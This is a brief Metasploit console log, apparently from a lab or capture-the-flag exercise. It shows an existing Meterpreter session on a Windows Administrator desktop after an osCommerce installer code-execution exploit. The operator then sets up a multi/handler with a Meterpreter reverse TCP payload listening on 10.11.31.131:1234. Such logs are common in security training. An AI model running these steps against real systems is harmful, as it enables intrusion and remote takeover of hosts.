 (Meterpreter 1)(C:\Users\Administrator\Desktop) >
Background session 1? [y/N]
[msf](Jobs:0 Agents:1) exploit(multi/http/oscommerce_installer_unauth_code_exec) >> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> set lport 1234
lport => 1234
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> set lhost 10.11.31.131
lhost => 10.11.31.131
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.11.31.131:1234
[msf](Jobs:1 Agents:1) exploit(multi/handler) >>